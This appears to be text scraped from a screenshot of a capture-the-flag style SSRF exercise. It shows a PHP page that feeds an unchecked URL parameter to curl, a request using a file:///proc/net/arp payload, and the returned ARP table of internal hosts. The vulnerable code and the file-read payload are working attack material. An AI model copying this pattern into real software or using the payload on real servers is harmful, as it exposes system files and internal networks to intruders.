 124.222.24.150:8091/?url=file:///proc/net/arp 120% ABP
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 京东商城 京东商城 新标签页 天猫 微博 爱淘宝 携程旅行 移动设备上的书签
<?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> IP address HW type Flags HW address Mask Device 172.73.23.188 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.201 0x1 0x0
00:00:00:00:00:00 * eth0 172.73.23.178 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.191 0x1 0x0 00:00:00:00:00:00 * eth0
172.73.23.200 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.190 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.203 0x1 0x0
00:00:00:00:00:00 * eth0 172.73.23.185 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.202 0x1 0x0 00:00:00:00:00:00 * eth0
172.73.23.175 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.184 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.197 0x1 0x0
00:00:00:00:00:00 * eth0 172.73.23.174 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.187 0x1 0x0 00:00:00:00:00:00 * eth0
172.73.23.196 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.186 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.199 0x1 0x0
00:00:00:00:00:00 * eth0 172.73.23.181 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.100 0x1 0x2 02:42:ac:49:17:64 * eth0
172.73.23.198 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.180 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.193 0x1 0x0
00:00:00:00:00:00 * eth0 172.73.23.183 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.192 0x1 0x0 00:00:00:00:00:00 * eth0
172.73.23.182 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.195 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.177 0x1 0x0
00:00:00:00:00:00 * eth0 172.73.23.194 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.1 0x1 0x2 02:42:e1:27:72:4f * eth0
172.73.23.176 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.189 0x1 0x0 00:00:00:00:00:00 * eth0 172.73.23.179 0x1 0x0
00:00:00:00:00:00 * eth0